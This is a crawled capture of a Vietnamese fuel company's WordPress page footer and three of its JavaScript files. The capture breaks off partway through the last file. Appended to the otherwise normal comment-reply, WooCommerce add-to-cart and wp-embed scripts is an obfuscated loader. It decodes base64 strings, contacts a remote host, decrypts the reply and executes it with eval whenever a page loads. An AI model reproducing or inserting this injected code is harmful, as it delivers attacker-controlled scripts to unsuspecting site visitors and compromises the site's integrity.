		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2018 CÔNG TY TNHH TM-DV CUNG ỨNG DẦU CHIẾN THẮNG. All Rights Reserved. Serviced by <a href="http://easyweb.vn/" target="_blank">Easyweb.vn</a>					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->



			<!-- Start Quick Call Buttons By LongVietWeb.com -->
			<!-- /End Quick Call Buttons By LongVietWeb.com -->


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dauchienthang.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/dauchienthang.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9758ea85faf40ce15ee5f11522e06710","fragment_name":"wc_fragments_9758ea85faf40ce15ee5f11522e06710","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/js/plugins.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/js/menu.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/themes/betheme/js/scripts.js?ver=17.8.6'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/comment-reply.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
<script async="async" type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://dauchienthang.com/wp-includes/js/comment-reply.min.js?ver=4.9.7
body_size: 4559
content:
var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}};function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);

--- FILE ---
content_type: application/javascript
request_url: http://dauchienthang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7
body_size: 6292
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;function t(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)}t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};e.each(a.data(),function(t,a){r[t]=a}),e(document.body).trigger("adding_to_cart",[a,r]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),r,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,r,o){(o=void 0!==o&&o)&&(o.removeClass("loading"),o.addClass("added"),wc_add_to_cart_params.is_cart||0!==o.parent().find(".added_to_cart").length||o.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[o]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e.get(t,function(t){e(".shop_table.cart:eq(0)").replaceWith(e(t).find(".shop_table.cart:eq(0)")),e(".cart_totals:eq(0)").replaceWith(e(t).find(".cart_totals:eq(0)")),e(".cart_totals, .shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed"),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://dauchienthang.com/wp-includes/js/wp-embed.min.js?ver=4.9.7
body_size: 5053
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof 